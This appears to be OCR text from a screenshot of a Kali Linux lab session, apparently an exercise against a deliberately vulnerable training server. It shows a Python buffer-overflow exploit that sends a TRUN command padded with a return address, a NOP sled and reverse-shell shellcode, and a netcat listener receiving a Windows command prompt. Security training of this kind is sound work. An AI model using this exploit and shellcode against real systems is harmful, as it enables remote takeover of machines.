 Clone de kali-linux-2024.3-virtualbox-amd64 [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
1 2 3 4 2 15:58
Trash
File System
Home
File Actions Edit View Help
└─$ nc -nv 10.0.2.15 9999
(UNKNOWN) [10.0.2.15] 9999 (?) open
Welcome to Vulnerable Server! Enter
^C
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.0.2.4] from (UNKNOWN)
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
^[[A^C
┌──(kali㉿kali)-[~]
└─$ nc -nv 10.0.2.15 9999
(UNKNOWN) [10.0.2.15] 9999 (?) open
Welcome to Vulnerable Server! Enter
^C
┌──(kali㉿kali)-[~]
└─$ nc -nv 10.0.2.15 9999
(UNKNOWN) [10.0.2.15] 9999 (?) open
Welcome to Vulnerable Server! Enter
^X^[[A^X^X^X^X^C
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.0.2.4] from (UNKNOWN)
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.15] 57582
Microsoft Windows [version 10.0.19045
(c) Microsoft Corporation. Tous droits
C:\Users\test>
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ cat script6.py
import sys, socket
#ici on met l'adresse qu'on vise ex: 625011af
overflow= ("\xb8\xfe\xca\xc7\x66\xdb\xd4\xd9\x74\x24\xf4\x5b\x29\xc9"
"\xb1\x52\x83\xc3\x04\x31\x43\x0e\x03\xbd\xc4\x25\x93\xbd"
"\x31\x2b\x5c\x3d\xc2\x4c\xd4\xd8\xf3\x4c\x82\xa9\xa4\x7c"
"\xc0\xff\x48\xf6\x84\xeb\xdb\x7a\x01\x1c\x6b\x30\x77\x13"
"\x6c\x69\x4b\x32\xee\x70\x98\x94\xcf\xba\xed\xd5\x08\xa6"
"\x1c\x87\xc1\xac\xb3\x37\x65\xf8\x0f\xbc\x35\xec\x17\x21"
"\x8d\x0f\x39\xf4\x85\x49\x99\xf7\x4a\xe2\x90\xef\x8f\xcf"
"\x6b\x84\x64\xbb\x6d\x4c\xb5\x44\xc1\xb1\x79\xb7\x1b\xf6"
"\xbe\x28\x6e\x0e\xbd\xd5\x69\xd5\xbf\x01\xff\xcd\x18\xc1"
"\xa7\x29\x98\x06\x31\xba\x96\xe3\x35\xe4\xba\xf2\x9a\x9f"
"\xc7\x7f\x1d\x4f\x4e\x3b\x3a\x4b\x0a\x9f\x23\xca\xf6\x4e"
"\x5b\x0c\x59\x2e\xf9\x47\x74\x3b\x70\x0a\x11\x88\xb9\xb4"
"\xe1\x86\xca\xc7\xd3\x09\x61\x4f\x58\xc1\xaf\x88\x9f\xf8"
"\x08\x06\x5e\x03\x69\x0f\xa5\x57\x39\x27\x0c\xd8\xd2\xb7"
"\xb1\x0d\x74\xe7\x1d\xfe\x35\x57\xde\xae\xdd\xbd\xd1\x91"
"\xfe\xbe\x3b\xba\x95\x45\xac\xcf\x69\x47\x28\xb8\x6b\x47"
"\x21\x64\xe5\xa1\x2b\x84\xa3\x7a\xc4\x3d\xee\xf0\x75\xc1"
"\x24\x7d\xb5\x49\xcb\x82\x78\xba\xa6\x90\xed\x4a\xfd\xca"
"\xb8\x55\x2b\x62\x26\xc7\xb0\x72\x21\xf4\x6e\x25\x66\xca"
"\x66\xa3\x9a\x75\xd1\xd1\x66\xe3\x1a\x51\xbd\xd0\xa5\x58"
"\x30\x6c\x82\x4a\x8c\x6d\x8e\x3e\x40\x38\x58\xe8\x26\x92"
"\x2a\x42\xf1\x49\xe5\x02\x84\xa1\x36\x54\x89\xef\xc0\xb8"
"\x38\x46\x95\xc7\xf5\x0e\x11\xb0\xeb\xae\xde\x6b\xa8\xcf"
"\x3c\xb9\xc5\x67\x99\x28\x64\xea\x1a\x87\xab\x13\x99\x2d"
"\x54\xe0\x81\x44\x51\xac\x05\xb5\x2b\xbd\xe3\xb9\x98\xbe"
"\x21")
shellcode = "A" * 2003 + "\xaf\x11\x50\x62" + "\x90" * 32 + overflow
try:
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('10.0.2.15',9999))
s.send(("TRUN /.:/" + shellcode).encode('latin1'))
s.close()
except Exception as e:
print("Error connection to server")
print(e)
sys.exit()
┌──(kali㉿kali)-[~]
└─$
CTRL DROITE